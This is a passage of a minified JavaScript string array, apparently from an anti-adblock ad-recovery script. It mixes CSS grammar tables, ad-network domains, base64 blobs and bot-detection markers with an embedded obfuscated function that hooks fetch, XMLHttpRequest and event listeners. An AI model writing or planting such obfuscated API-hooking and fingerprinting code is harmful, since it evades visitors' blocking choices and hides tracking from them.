<circle()>|<ellipse()>|<polygon()>|<path()>','pmdstatic.net','MSG_ACK_INVISIBLE','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','width|height|block|inline|self-block|self-inline','getSlotElementId','MatchGraph','<number\x20[0,1]>','originalLine','<\x27margin-left\x27>{1,2}','Identifier\x20\x22','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','Vertical\x20line\x20is\x20expected','true','getTargetingKeys','selector(\x20<complex-selector>\x20)','[restore-rejections]\x20restoreDeferredRejections__nonadblock','ins','onmozfullscreenchange','__prehooked','nodeType','ensureInit','target=\x22_top\x22','[auto|reverse]||<angle>','BotdError','getArg','securepubads.g.doubleclick.net','atrules','https://report.ad-shield.cc/','<hex-color>|<absolute-color-function>|<named-color>|transparent','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','__driver_evaluate','anymind360.com','repeat|no-repeat|space|round','addProperty_','https://consent.cesoirtv.com','signalStatus','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','skimresources.com','__fpjs_d_m','ClassSelector','sascdn.com','replace|add|accumulate','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','Url\x20or\x20Function\x20is\x20expected','top|bottom|block-start|block-end|inline-start|inline-end','prototype','before\x20doesn\x27t\x20belong\x20to\x20list','__as_xhr_open_args','629898bkVaKm','dogdrip.net','video','responseType','economy|exact','code','next','adhesion','tag','navigator.appVersion\x20is\x20undefined','webkitSpeechGrammar','<length>{1,4}','matrix3d(\x20<number>#{16}\x20)','cachedResultIsInAdIframe','api.reurl.co.kr','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','allow-scripts','yandex.com','some','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','male|female|neutral','basename','sectionChange','Unknown\x20at-rule\x20descriptor','shouldHookDomContentLoadedLateListeners','webkitTemporaryStorage','isInAdIframe','bqstreamer.com','adnxs.net','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','get\x20','<single-animation>#','gptFetch','none|<filter-function-list>','aweber.com','3822YmykyD','[<page-selector>#]?','normal|reset|<number>|<percentage>','contain|none|auto','imprnt-cnt','not-','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','logicieleducatif.fr','start|end|center|justify|distribute|stretch','srcset','invert(\x20<number-percentage>\x20)','data-sdk','reserved1Output','auto|bar|block|underscore',':\x20[left|right|first|blank]','translateX(\x20<length-percentage>\x20)','<\x27padding-left\x27>','.start','fundingchoicesmessages.google.com','<media-in-parens>\x20[and\x20<media-in-parens>]+','set','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','is_admiral_active','`\x20for\x20','alphaStr','_parent','navigator.plugins.length\x20is\x20undefined','acos(\x20<calc-sum>\x20)','ZmthZA==','XMLHttpRequest_responseURL','currentScript','set\x20','<complex-selector>#','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','INVENTORY_FRAME','cursor','<media-not>|<media-and>|<media-or>|<media-in-parens>','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','/cgi-bin/PelicanC.dll','solid|double|dotted|dashed|wavy','flags','normal|break-word','sendBeacon','scrollX','ads-partners.coupang.com','geb','indexOf','[<box>|border|padding|content]#','ivt','gpt_','<number>','domains','onreadystatechange','Performance.network','eatIdent','StyleSheet','scale','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','ar-v1','[<container-name>]?\x20<container-condition>','googletag','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','adwallpaper','intentiq.com','isArray','<mask-layer>#','isParentsDisplayNone','adthrive-','abc','MessageEvent','`\x20has\x20no\x20known\x20descriptors','\x20is\x20not\x20a\x20constructor\x20or\x20null','function','add','http://localhost','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','matches','fill|contain|cover|none|scale-down','.setPAAPIConfigForGPT','[restore-rejections]\x20restoreDeferredRejections__adblock','none|[<svg-length>+]#','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','matchAtruleDescriptor','cdn.nidan.d2c.ne.jp','YmphM3prZnZxbHRndTVzdzY3OG4=','<url>+','Percent\x20sign\x20is\x20expected','port2','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','orbidder.otto.de','CSSStyleSheet_insertRule','uBO:','eventStatus','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','visible|hidden|collapse','shouldRecover\x20evaluation\x20error:','RENDERER','dvmin','rad','createAuctionNonce','gemius.pl','first-id.fr','[<layer-name>#|<layer-name>?]','<blend-mode>#','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','gcprivacy.com','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','create','ups.analytics.yahoo.com','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','left','<\x27top\x27>{1,4}','placeholder-slot','Too\x20many\x20hex\x20digits','as_json_modifier','<counter-style>|<string>|none','getElementsByClassName','<ray()>|<url>|<basic-shape>','auto|all|none','<\x27margin-block-end\x27>','lookupOffset','https://consent.up.welt.de','HTMLMetaElement','XMLHttpRequest_statusText','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','linear|radial','<attachment>#','Range','<\x27flex-basis\x27>','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','/runner.html','window.as_location','microad.jp','https://','<integer>&&<symbol>','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','naver','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','smartyads.com','MSG_SYN_URG','structure','auto|inter-character|inter-word|none','/translator','supports','throw\x20new\x20Error();','response','https://consent.northernirelandworld.com','comment-token','selenium','documentElementKeys','WebKitMediaKeys','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','Worker','isElementDisplayNone','low','windowSize','\x20is\x20blocked.','normal|<length-percentage>','display\x20none\x20excluding\x20pro','as_inventory_frame_listener_adder','a-mo.net','exec','Parentheses','svh','concat','isMainFrame','div\x20{}','<string>\x20[<integer>|on|off]?','closed','[<length-percentage>|top|center|bottom]#','stroke','userAgent','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','configurable','reportToSentry','Unknown\x20node\x20type\x20`','/recaptcha/api2/aframe','programme.tv','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','Expected\x20','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','reset','[id^=\x22gpt_ad_\x22]','print','performance_gpt_ad_rendered','base[href]','https://s.teag.ad-shield.io/2/857374/analytics.js','[data-ad-slot]','chromium','History','_top','about:blank','abs','cmp.osano.com','kind','auto|normal|none','cbidsp','ad.as.amanad.adtdp.com','every','matchProperty','cnlwYQ==','types','secure','target','https://ap.lijit.com/rtb/bid','luminance|alpha','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','<supports-decl>|<supports-selector-fn>','value','Request','/iu3','\x22googMsgType\x22','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','<\x27border-width\x27>||<\x27border-style\x27>||<color>','papi','encodeId','yieldmo.com','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','adsappier.com','insurads.com','searchParams','confirm','<symbol>+','data-stndz-hidden','podname.com','consentmanager.net','Brian\x20Paul','error','XMLHttpRequest_open','createSingleNodeList','script:','turn','getEntriesByType','json','Event_stopImmediatePropagation','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','inherit','leboncoin.fr','!boolean-group','https:','a2Zwdg==','normal|spell-out||digits||[literal-punctuation|no-punctuation]','<visual-box>||<length\x20[0,∞]>','Element_className','matchRef','scrollBy','svmax','requestNonPersonalizedAds','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','getItem','window.top.confiant.services().onASTAdLoad','scaleZ(\x20[<number>|<percentage>]\x20)','truvidplayer.com','groups','server','dvw','auto|none|scrollbar|-ms-autohiding-scrollbar','Please\x20enter\x20the\x20password','webkitMediaStream','tan(\x20<calc-sum>\x20)','https://aax.amazon-adsystem.com/e/dtb/bid','jg7y.quizlet.com','gpt-interworks','blockAdUnitPath','HTMLTemplateElement','fmget_targets','<grid-line>\x20[/\x20<grid-line>]?','class\x20extends\x20self.XMLHttpRequest','layer','adv-','hasFocus','entries','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','visible|hidden','<length-percentage>{1,2}','../','__webdriver_script_function','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','w\x20=\x20window.parent.parent;','isBalanceEdge','preload','https://tlx.3lift.com/header/auction','startOffset','node','\x20used\x20missed\x20syntax\x20definition\x20','isPropagationStoppedImmediate','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','normal|light|dark|<palette-identifier>','<url>\x20<decibel>?|none','DocumentFragment_querySelector','<image>','<media-not>|<media-and>|<media-in-parens>','skewY(\x20[<angle>|<zero>]\x20)','atob','cssText','skipSC','PluginArray','all|<custom-ident>','publisher1st.com','[INVENTORY]\x20found\x20visible\x20','isVisibleIframe','()\x20{\x20[native\x20code]\x20}','<shape>|auto','deg','data-','cssWideKeywordsSyntax','auto|fixed','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','CDC','image-set(\x20<image-set-option>#\x20)','parseAtrulePrelude','Failed\x20to\x20detect\x20bot:','Unknown\x20type:\x20','adv-space','/pcs/activeview?','credentials','leave','undertone.com','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','content-security-policy','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','HTMLImageElement_attributionSrc','dppx','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','selectorList','script-src','https://t.visx.net/ul_cb/hb_post','_ignoreInvalidMapping','boolean','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','HTMLScriptElement_src','ltr|rtl','adsense','<line-width>','Load\x20stylesheet\x20results:\x20','Url','option\x20sameSite\x20is\x20invalid','getWindowId','parseSourceMapInput','auto|<custom-ident>','adx.digitalmatter.services','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','dn0qt3r0xannq.cloudfront.net','String\x20or\x20url()\x20is\x20expected','autobild.de','symbol','[[auto|<length-percentage>]{1,2}]#','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','xlink:href','initial','\x20>\x20','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','randomize','awesomium','element','__webdriver_script_func','httpEquiv','<number-percentage>{1,4}&&fill?','AnPlusB','visible|auto|hidden','errorTrace','command','HTMLAnchorElement_href','isSleipnir','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','config','[id^=\x22google_dfp_\x22]','keepOriginalAcceptableAds','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','as_domain','api.rlcdn.com','s0.2mdn.net','inventoryId','insertBefore','EventTarget_removeEventListener','width','bmxvYw==','_validateMapping','log.pinterest.com','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','jump-start|jump-end|jump-none|jump-both|start|end','descriptors','removeItem','default|menu|tooltip|sheet|none','toLog','Terminate\x20-\x20IVT\x20blocked','HEAD','option\x20path\x20is\x20invalid','isEncodedUrl','scribens.fr','lookupType','compareByOriginalPositions','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','advertisement__label','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','unset','/ssvast_track/v2','gpt-adpushup','transferSize','decodeValues','<\x27caret-color\x27>||<\x27caret-shape\x27>','light-dark(\x20<color>\x20,\x20<color>\x20)','traffective','auto|<anchor-name>','flat','<relative-real-selector>#','_names','HTMLVideoElement','el.quizlet.com','protectHtml','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','skipUntilBalanced','detections','travle.earth','no\x20purpose\x201\x20consent','https://btlr.sharethrough.com/universal/v1','<keyframes-name>','CanvasCaptureMediaStream','gpt-','BatteryManager','data-src','https://html-load.cc','requestIdleCallback','Text','auto|never|always','default','timeout','<any-value>','upright|rotate-left|rotate-right','properties','c204ZmtocndhOTR5MGV1cGoybnEx','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','auto|none|<dashed-ident>|<scroll()>|<view()>','enums','gamezop.com','Document_URL','Proxy','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','sparteo.com','attributionsrc=','readyState','consumeUntilLeftCurlyBracketOrSemicolon','https://consent.newcastleworld.com','chained|none','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','stack','raptive','arrayBuffer','Document_cookie','none|[fill|fill-opacity|stroke|stroke-opacity]#','snigel','__gads=ID=','reverse','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','high','api.receptivity.io','toLowerCase','setProperty','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','auto|from-font|<length>|<percentage>','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','Delim\x20\x22','criteo.com','__fxdriver_unwrapped','immediat